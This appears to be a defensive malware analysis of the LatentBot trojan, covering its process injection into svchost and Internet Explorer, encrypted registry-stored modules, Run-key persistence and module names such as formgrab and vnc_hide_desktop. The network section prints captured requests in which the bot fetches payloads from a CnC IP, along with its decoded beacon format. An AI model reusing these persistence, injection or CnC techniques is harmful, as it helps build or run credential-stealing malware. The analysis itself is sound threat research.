[011077a7960fa1a7906323dbdc7e3807](https://www.virustotal.com/en/file/c3d00a4c9d3bb34c2f01e777a202613deea44fe2b60fa4ccfc59d6c549107b3b/analysis/) – original sample, distributed in the campaign [85dcf88487ea412fe4960494713eed6b](https://www.hybrid-analysis.com/sample/8fda2fe19794835029bf9c67b560498accd30d84abf7423e665295a8603c470a?environmentId=100) – unpacked (loader) [60c3232b90c773ed9c4990da7cc3bbdb](https://www.hybrid-analysis.com/sample/e8664c10d439790722673ccbfa9f589d3d4fc67a3288e88ef2f82461dbb60830?environmentId=100) – injected into *svchost* [e105d87cb79ed668c8b62297259a4dbb](https://www.virustotal.com/en/file/b1c58bd464859dd1bc35f6402b18f58de9339e02625f48f3f9b81e8150a9e12f/analysis/) – injected into *iexplore*

Downloaded modules, injected into *svchost*:

# **Behavioral analysis**

After being deployed. the original sample installs itself and deletes the sample from the original location. It injects into *svchost* the initial module ([60c3232b90c773ed9c4990da7cc3bbdb](https://www.virustotal.com/en/file/e8664c10d439790722673ccbfa9f589d3d4fc67a3288e88ef2f82461dbb60830/analysis/1496222587/)). That module performs another injection (of module: [b622a0b443f36d99d5595acd0f95ea0e](https://www.virustotal.com/en/file/0521c9246ad9faae379717b17045fc66d1812eaccc39eaa3524347f8e8027b59/analysis/1496224646/)) – into Internet Explorer (*iexplore.exe*):

| $\Box$ svchost.exe | 2 180 K | 3 148 K 3172 Host Process for Windows S Microsoft Corporation |                       |
|--------------------|---------|---------------------------------------------------------------|-----------------------|
| explore.exe        | 3 528 K | 6920 K 3124 Internet Explorer                                 | Microsoft Corporation |

The module injected in the *iexplore.exe* process is responsible for establishing connection with the CnC and downloading submodules.

At this stage, LatentBot creates two groups of registry keys:

...\Software\Google\Update\network\secure

| <b>RAY</b> Registry Editor<br>Edit<br><b>View</b><br><b>Help</b><br>File<br><b>Favorites</b> |    |                                                                      |                                                        |                                                                                                                                                                                                                                                                                 |  |  |  |
|----------------------------------------------------------------------------------------------|----|----------------------------------------------------------------------|--------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|
| <b>Clients</b><br>Ghisler<br>Google<br>Update<br>network                                     | A. | Name<br>ab (Default)<br>$\frac{9}{100}$ 0<br>$\frac{99}{10}$ 1<br>m2 | Type<br><b>REG SZ</b><br>REG BIN<br>REG BIN<br>REG BIN | Data<br>(value not set)<br>40 98 e6 50 6d d0 67 7f 56 11 38 bf 4e e4 c1 05 8e 27 7b 51 c0 87 20 98 bd 14 9c 2d 26 e0 2a d5 3d 81 cc c2 be 30 2a 3<br>80 Oc 16 f2 f0 1c 66 9a a0 d8 1c 0f 59 52 41 19 70 d9 f7 24 72 80 e4 b3 99 ff d8 32 70 f4 39 fc cb 26 9f 8e 4d c6 1d 11 8d |  |  |  |
| secure<br><b>Chai</b><br>ш                                                                   |    | $\frac{90}{100}$ 3                                                   | REG BIN                                                | b7 c9 c4 dd c4 d3 32 3e 45 48 9e 11 6f 5c cd f9 86 82 f5 92 09 62 e8 cb f2 4f fa 2a bd 44 62 fa d0 cb 85 6a cb b0 3f 93 8<br>Computer\HKEV_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000\Software\Google\Undate\network\secure                                           |  |  |  |

In the key named "0" the initial PE file is stored:| <b>Edit Binary Value</b> |    |    |    |    |    |    |    |    | $\mathbf{z}$ |
|--------------------------|----|----|----|----|----|----|----|----|--------------|
| Value name:              |    |    |    |    |    |    |    |    |              |
| 0                        |    |    |    |    |    |    |    |    |              |
| Value data:              |    |    |    |    |    |    |    |    |              |
| 0000                     | 4D | 5Α | 90 | 00 | 03 | 00 | 00 | 00 | MZ<br>▲      |
| 0008                     | 04 | 00 | 00 | 00 | FF | FF | 00 | 00 | . ÿÿ. .      |
| 0010                     | B8 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |              |
| 0018                     | 40 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | e            |
| 0020                     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |              |
| 0028                     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |              |
| 0030                     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |              |
| 0038                     | 00 | 00 | 00 | 00 | C8 | 00 | 00 | 00 | $E.$         |
| 0040                     | 0E | 1F | BΆ | 0E | 00 | Β4 | 09 | CD | . . ° ′ . Í  |
| 0048                     | 21 | B8 | 01 | 4C | CD | 21 | 54 | 68 | !,.LÍ!Th     |
| 0050                     | 69 | 73 | 20 | 70 | 72 | 6F | 67 | 72 | is.<br>progr |
|                          |    |    |    |    |    |    |    |    | ок<br>Cancel |

Another, encrypted key is added under:

...\Software\Adobe\Adobe Acrobat

| <b>RAY</b> Registry Editor                                         |                          |                       |                                | __________________                                                                                 |
|--------------------------------------------------------------------|--------------------------|-----------------------|--------------------------------|----------------------------------------------------------------------------------------------------|
| Edit View Favorites Help<br>File:                                  |                          |                       |                                |                                                                                                    |
| Printers                                                           | ▲                        | Name                  | Type                           | Data                                                                                               |
| Software<br>Adobe<br>$\mathbf{A}$<br>Adobe Acrobat<br>1.1.1.1<br>ш | $\overline{\phantom{a}}$ | ab (Default)<br>ab in | <b>REG SZ</b><br><b>REG SZ</b> | (value not set)<br>I5U+IcIcdwoCIWYAxMPa6TCnkQ07HAsG67O1GG+jipQTuAB1Py2SOkT3G2ED4iytH1oa8eImZ8qGkIC |

Computer\HKEY\_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000\Software\Adobe\Adobe Acrobat

The data under the key "*in*" is encrypted by a custom algorithm, typical for the LatentBot, that will be described further (it can be decoded by a dedicated [application\)](https://github.com/hasherezade/malware_analysis/blob/master/latent_bot/latent_decode.cpp). After decoding, it gives the path where the malware installed itself, i.e.:

C:\Users\tester\AppData\Local\Microsoft\Windows\shfdnoh.exe

If the CnC is active and the bot managed to download sub-modules, they are run injected into new instances of *svchost*:

| $\Box$ svchost.exe                    | 12.78  | 3 788 K | 8 384 K | 1096 Host Process for Windows S Microsoft Corporation         |
|---------------------------------------|--------|---------|---------|---------------------------------------------------------------|
| $\overline{\blacksquare}$ svchost exe | 0.12   | 920 K   | 2 384 K | 2732 Host Process for Windows S Microsoft Corporation         |
| $\overline{\blacksquare}$ svchost exe | 0.57   | 576 K   |         | 2496 K 2728 Host Process for Windows S Microsoft Corporation  |
| $\overline{\mathbb{H}}$ svchost.exe   | < 0.01 | 1 928 K |         | 2912 K 2708 Host Process for Windows S Microsoft Corporation  |
| $\overline{\blacksquare}$ svchost exe | 0.01   | 4 352 K |         | 7160 K 3176 Host Process for Windows S Microsoft Corporation  |
| $\blacksquare$ svchost exe            | < 0.01 | 2 148 K |         | 3 208 K 3200 Host Process for Windows S Microsoft Corporation |

The main module is deployed with a parameter: **-l MxN4ViazcD**

This parameter specifies a group id where the bot belongs (also encrypted by Latent Bot's custom crypto).

```
MxN4ViazcD -> Group 1
```| sychost.exe:1096 Properties |                                                                                                | e<br>$\Box$ |
|-----------------------------|------------------------------------------------------------------------------------------------|-------------|
| Image                       | Performance Performance Graph Threads<br>TCP/IP<br>Security  <br>Strings<br>Environment<br>Job |             |
| Image File                  |                                                                                                |             |
| Œ                           | <b>Host Process for Windows Services</b>                                                       |             |
|                             | Microsoft Corporation                                                                          |             |
| Version:                    | 6.1.7600.16385                                                                                 |             |
|                             | Build Time: Tue Jul 14 01:19:28 2009                                                           |             |
| Path:                       |                                                                                                |             |
|                             | C:\Windows\System32\svchost.exe                                                                | Explore     |
| Command line:               |                                                                                                |             |
|                             | "C:\Windows\system32\svchost.exe" - MxN4ViazcD                                                 |             |
| Conserved discovered to     |                                                                                                |             |

#### Also, the registry keys related to the new modules are added under:

...\Software\Google\Update\network\secure



Computer\HKEY\_CURRENT\_USER\Software\Google\Update\network\secure

Decrypted names of the modules are very descriptive:

```
FtUFJu5xP3C -> formgrab
hdtWD3zyxMpSQB -> Bot_Engine
l551X+rNDh3B4A -> Found_Core
QdG8eO0qHI8/Y1G -> send_report
QdW/DoI2F9J -> security
RRrIibQs+WzRVv5B+9iIys+17huxID -> remote_desktop_service
VRWVBM6UtH6F+7UcwkBKPB -> vnc_hide_desktop
w97grmO -> Socks
```
Some of the modules are collecting data on the victim machine, and saving them in the %TEMP% directory in encrypted form:| AppData ▶ Local ▶ Temp                        |                  |                      | Searc<br>▼      |
|-----------------------------------------------|------------------|----------------------|-----------------|
| Share with $\blacktriangledown$<br>New folder |                  |                      |                 |
| ▴<br>Name                                     | Date modified    | Type                 | Size            |
| 8043817212.tmp                                | 2017-05-23 17:44 | <b>TMP File</b>      | 0 <sub>KB</sub> |
| FXSAPIDebugLogFile.txt                        | 2015-06-18 22:27 | <b>Text Document</b> | 0 <sub>KB</sub> |
| Q1oPkDyl.tmp                                  | 2017-05-30 19:08 | <b>TMP</b> File      | 3 KB            |
| z65rdv2jtqj0gWn.tmp                           | 2017-05-30 15:43 | <b>TMP</b> File      | 1 <sub>KB</sub> |

Further, they are being uploaded to the CnC.

#### **Persistence**

The basic persistence of Latent Bot is simple. The initial sample is copied into:

*C\[current user]\AppData\Local\Microsoft\Windows\<random\_name>.exe*

| Local Disk (C:) ▶ Users ▶ tester ▶ AppData ▶ Local ▶ Microsoft ▶ Windows ▶ |                  |             | Sean   |
|----------------------------------------------------------------------------|------------------|-------------|--------|
| Share with $\blacktriangledown$<br>New folder                              |                  |             |        |
| ∸<br>Name                                                                  | Date modified    | Type        | Size   |
| <b>Temporary Internet Files</b>                                            | 2017-05-23 17:46 | File folder |        |
| <b>Themes</b>                                                              | 2015-07-20 14:21 | File folder |        |
| <b>WER</b>                                                                 | 2017-06-06 18:31 | File folder |        |
| $\blacksquare$ shfdnoh.exe                                                 | 2010-11-20 22:29 | Application | 188 KB |

It is executed on each system startup thanks to a simple Run key:

```
AV HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
  V ad3qdwbX
                                                                               c:\users\tester\appdata\local\microsoft\windows\shfdnoh.exe
```
Once the main module is run, it is responsible for decrypting all the submodules from the registry and loading them.

### **Network communication**

The bot starts communication with CnC by sending a beacon. If the beaconing went successfully, it starts to download additional modules in encrypted form. They are pretending to be *.zip* files:| Endpoint          | Request    | URL                                                                                                                                                              | Data                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|-------------------|------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 104.232.32.101.80 | <b>GET</b> |                                                                                                                                                                  | GET / HTTP/1.1 Content-Type: application/x-www-form-urlencoded<br>User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trid<br>ent/5.0) Host: 104.232.32.101 Cache-Control: no-cache = 200 OK<br>More Details                                                                                                                                                                                                                  |
| 104.232.32.101.80 | GET        | /QWRsN2srdjlxUUd<br>DYVp0aTBMUzl2cSt<br>zYOpOR3VkWlNtc3<br>Q1VzduWlJ2SHZ6QjJ<br>hNEtuTFo3RUNobVl<br>OKzJMbDEOTWxBU<br>XR2NXdxelBtSk1aeD<br>NaNVRlaVdzdFVhZG<br>5 | GET/QWRsN2srdjlxUUdDYVp0aTBMUzl2cStzY0pOR3VkWlNtc3Q1<br>VzduWlJ2SHZ6QjJhNEtuTFo3RUNobVlOKzJMbDEOTWxBUXR2NXdx<br>elBtSk1aeDNaNVRlaVdzdFVhZG5IK0JwcEp3NkFXVTlVc3JJYWpKa3Vz<br>TnlSbUE= HTTP/1.1 Accept: text/*, QWRsN2srdjlxUUdDYVpOaTBMUz<br>l2cStzYOpOR3VkWlNtc3Q1VzduWlJ2SHZ6QjJhNEtuTFo3RUNobVlO<br>KzJMbDEOTWxBUXR2NXdxelBtSk1aeDNaNVRlaVdzdFVhZG5IK0Jwc<br>Ep3NkFXVTlVc3JJYWpKa3VzTnlSbUE=, 104.232.32.101, ₩ 200 OK<br>More Details |
| 104.232.32.101.80 | GET        | /5nn497/749579172<br>65452.zip                                                                                                                                   | GET /5nn497/74957917265452.zip HTTP/1.1 Content-Type: applicati<br>on/x-www-form-urlencoded User-Agent: Mozilla/5.0 (compatible; M<br>SIE 9.0; Windows NT 6.1; Trident/5.0) Host: 104.232.32.101 Cache-C                                                                                                                                                                                                                                 |

The beacon is encoded by two algorithms: Latent's custom encryption and then Base64:

QWRsN2srdjlxUUdDYVp0aTBMUzl2cStzY0pOR3VkWlNtc3Q1VzduWlJ2SHZ6QjJhNEtuTFo3RUNobVlOKzJMbD

#### Base64 decoded:

Adl7k+v9qQGCaZti0LS9vq+scJNGudZSmst5W7nZRvHvzB2a4KnLZ7EChmYN+2Ll14MlAQtv5wqzPmJMZx3Z5T

Latent custom decoded:

forum?datael=US-70-789548274695&ver=5015&os=5&acs=1&x64=0&gr=Group 1&random=mxmgkuusrfqdotm

As we can see, it contains data about the infected machine, as well as the group name and a random token.

